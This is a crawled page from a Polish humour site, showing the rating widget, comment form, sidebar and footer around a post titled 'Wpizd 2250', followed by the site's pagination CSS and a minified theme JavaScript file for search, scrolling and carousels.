    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;9326&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Fajne? To jebnij gwiazdki&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Wpizd 2250&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Fajne? To jebnij gwiazdki</span>
    </div>
    </div>
<div class="extra-hatom-entry-title"><span class="entry-title">Wpizd 2250</span></div>	</div>

	<div class="entry-meta-bar clearfix"><div class="entry-meta clearfix">
			<span class="fa fa-user vcard author"><a class="url fn n" href="https://twoja-stara.pl/author/twoja-stara/">twoja stara</a></span>

			<span class="fa fa-clock-o"><a href="https://twoja-stara.pl/wpizd-2250/" title="07:48" rel="bookmark"><time class="entry-date published" datetime="2014-04-19T07:48:45+02:00">April 19, 2014</time><time class="updated" datetime="2014-03-20T19:51:06+01:00">March 20, 2014</time></a></span>
						<span class="fa fa-tag"><a href="https://twoja-stara.pl/category/teksty/" rel="category tag">#teksty</a></span>
		
						<span class="fa fa-comment"><a href="https://twoja-stara.pl/wpizd-2250/#respond">No Comments</a></span>
		
			
			</div><!-- .entry-meta --></div><!-- .entry-meta-bar -->
	</article>

					<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://twoja-stara.pl/wpizd-2249/" rel="prev"><span class="meta-nav">&larr;</span> Wpizd 2249</a></li>
			<li class="next"><a href="https://twoja-stara.pl/wpizd-2251/" rel="next">Wpizd 2251 <span class="meta-nav">&rarr;</span></a></li>
		</ul>
		
			
			
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wpizd-2250/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://twoja-stara.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9326' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="90ecd9a4c3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="164"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
	</div><!-- #content -->
</div><!-- #primary -->


<div id="secondary">
		
	<aside id="text-4" class="widget widget_text"><h3 class="widget-title"><span>Wybierz:</span></h3>			<div class="textwidget"><center><a href="https://pawianowo.pl/" target="blank" rel="noopener"><img src="https://twoja-stara.pl/wp-content/uploads/2019/02/pawianowo2.jpg" alt="Pawianowo" title="Pawianowo"></a></center><br>
<center><a href="https://twoja-stara.pl/category/teksty/" target="_blank" rel="noopener"><img src="https://twoja-stara.pl/wp-content/uploads/2016/10/teksty.jpg" alt="teksty" title="teksty"></a></center><br>
<center><a href="https://twoja-stara.pl/category/foty/" target="_blank" rel="noopener"><img src="https://twoja-stara.pl/wp-content/uploads/2016/10/foty.jpg" alt="foty" title="foty"></a></center><br>
<center><a href="https://twoja-stara.pl/category/mix/" target="_blank" rel="noopener"><img src="https://twoja-stara.pl/wp-content/uploads/2016/10/mix.jpg" alt="mix" title="mix"></a></center><br>
<center><a href="https://twoja-stara.pl/category/100/" target="_blank" rel="noopener"><img src="https://twoja-stara.pl/wp-content/uploads/2016/10/100plus.jpg" alt="100+" title="100+"></a></center><br>
<center><a href="https://twoja-stara.pl/category/dupera/" target="_blank" rel="noopener"><img src="https://twoja-stara.pl/wp-content/uploads/2016/10/dupera.jpg" alt="dupera" title="dupera"></a></center><br>
<center><a href="https://twoja-stara.pl/category/anitka/" target="_blank" rel="noopener"><img src="https://twoja-stara.pl/wp-content/uploads/2016/10/anitka.jpg" alt="Anitka" title="Anitka"></a></center><br></div>
		</aside>	</div><!-- #secondary -->


</div><!--#main -->
<footer id="colophon" class="clearfix">
		<div id="site-generator" class="inner-wrap">
		<div class="copyright"><span class="copyright-text"><p style="text-align: center"><a href="https://twoja-stara.pl/"><strong>twoja-stara.pl</strong></a></p>
<p style="text-align: center"><strong>2012-2024</strong></p></span></div>	</div><!-- #site-generator -->
</footer>
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/twoja-stara.pl\/wp-admin\/admin-ajax.php","nonce":"4281d4836e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/themes/esteem-pro/js/waypoints.min.js?ver=2.0.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/themes/esteem-pro/js/jquery.counterup.min.js?ver=6.4.3" id="counterup-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/themes/esteem-pro/js/esteem-custom.min.js?ver=6.4.3" id="esteem-custom-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/themes/esteem-pro/js/navigation.min.js?ver=6.4.3" id="esteem-navigation-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/themes/esteem-pro/js/skip-link-focus-fix.js?ver=6.4.3" id="esteem-skip-link-focus-fix-js"></script>
<script defer type="text/javascript" src="https://twoja-stara.pl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1708769148" id="akismet-frontend-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://twoja-stara.pl/wp-content/plugins/wp-page-numbers/panther/wp-page-numbers.css
body_size: 448
content:
#wp_page_numbers ul, #wp_page_numbers li, #wp_page_numbers a {
	background: #FF8702;
	padding: 0;
	margin: 0;
	border: none;
	text-decoration: none;
	font-weight: normal;
	font-style: normal;
	list-style: none;
	text-transform: none;
	text-indent: 0px;
	font-variant: normal;
	text-align: left;
	line-height: 12px;
	letter-spacing: 0px;
	word-spacing: 0px;
	font-size: 20px;
	font-family: Arial;
	color: white;
}

#wp_page_numbers {
	margin-top: 10px;
	width: 100%;
	background: #FF8702;
	border-top: 2px solid #30302e; /* kolor linii siwej na gorze */
}
#wp_page_numbers ul {
	
	width: 100%;
	}
#wp_page_numbers li {
	float: left;
	display: block;

}

#wp_page_numbers a {
	padding: 6px;
	padding-left: 4px;
	padding-right: 4px;
	display: block;
	color: #ddd; /* kolejna strona po prawej - kolor */
	}

#wp_page_numbers li a:hover {
	text-decoration: underline;
}

#wp_page_numbers li.space {
	padding: 6px;
	padding-left: 8px;
	padding-right: 8px;
}

#wp_page_numbers li.first_last_page {
	font-style: italic;
	}

#wp_page_numbers li.active_page a {
	background: #30302e; /* kolor aktywnej strony */
	padding: 6px;
	padding-left: 8px;
	padding-right: 8px;
	color: white; /* kolor aktywnej zaznaczonej strony */
	font-size: 26px;
}
#wp_page_numbers li.active_page a:hover  {
	color: #fff; /* IE fix */
	}

#wp_page_numbers li.page_info {
    float: left;
	display: block;
	padding: 6px;
	padding-right: 8px;
	color: #ddd;  /* page 1 of */
	font-size: 24px; /*strona 1z2 */
	}


--- FILE ---
content_type: application/javascript
request_url: https://twoja-stara.pl/wp-content/themes/esteem-pro/js/esteem-custom.min.js?ver=6.4.3
body_size: 881
content:
!function(){var a,b;if(a=document.getElementById("masthead").getElementsByClassName("search-form-top")[0],b=document.getElementById("masthead").getElementsByClassName("search-top")[0],"undefined"!=typeof b){var c=function(b){return"hide"===b?void a.classList.remove("active"):(a.classList.toggle("active"),void(a.classList.contains("active")&&a.getElementsByTagName("input")[0].focus()))};b.onclick=function(){c()},document.addEventListener("keyup",function(b){a.classList.contains("active")&&27===b.keyCode&&c("hide")}),document.addEventListener("click",function(a){a.target.closest(".search-form-top")||a.target.closest(".search-top")||c("hide")})}}(),jQuery(document).ready(function(){jQuery("#scroll-up").hide(),jQuery(function(){jQuery(window).scroll(function(){jQuery(this).scrollTop()>1e3?jQuery("#scroll-up").fadeIn():jQuery("#scroll-up").fadeOut()}),jQuery("a#scroll-up").click(function(){return jQuery("body,html").animate({scrollTop:0},800),!1})}),"undefined"!=typeof jQuery.fn.counterUp&&jQuery(".counter").counterUp({delay:10,time:2e3}),"undefined"!=typeof jQuery.fn.theiaStickySidebar&&"undefined"!=typeof ResizeSensor&&jQuery("#primary, #secondary").theiaStickySidebar({additionalMarginTop:40})}),jQuery(window).on("load",function(){function a(){var a=jQuery(document).width();a<400?jQuery(".our-clients").cycle({carouselVisible:1,swipe:!0}):a>400&&a<600?jQuery(".our-clients").cycle({carouselVisible:2,swipe:!0}):a>600&&a<768?jQuery(".our-clients").cycle({carouselVisible:3,swipe:!0}):a>768&&a<992?jQuery(".our-clients").cycle({carouselVisible:4,swipe:!0}):jQuery(".our-clients").cycle({carouselVisible:5,swipe:!0})}function b(){var a=jQuery(window).width();a<400?(jQuery(".our-clients").cycle("destroy"),c(1)):a>400&&a<600?(jQuery(".our-clients").cycle("destroy"),c(2)):a>600&&a<768?(jQuery(".our-clients").cycle("destroy"),c(3)):a>768&&a<992?(jQuery(".our-clients").cycle("destroy"),c(4)):(jQuery(".our-clients").cycle("destroy"),c(5))}function c(a){jQuery(".our-clients").cycle({carouselVisible:a,swipe:!0})}if("undefined"!=typeof jQuery.fn.cycle){if("undefined"!=typeof esteem_slider_value){var d=esteem_slider_value.transition_effect,e=esteem_slider_value.transition_delay,f=esteem_slider_value.transition_duration;jQuery(".slider-cycle").cycle({fx:d,timeout:parseInt(e),speed:parseInt(f),slides:"> section",pager:"> #controllers",pagerActiveClass:"active",pagerTemplate:"<a></a>",pause:1,pauseOnPagerHover:1,width:"100%",containerResize:0,autoHeight:"container",fit:1,after:function(){jQuery(this).parent().css("height",jQuery(this).height())},cleartypeNoBg:!0,log:!1,swipe:!0})}a();var g;jQuery(window).resize(function(){clearTimeout(g),g=setTimeout(b,100)})}});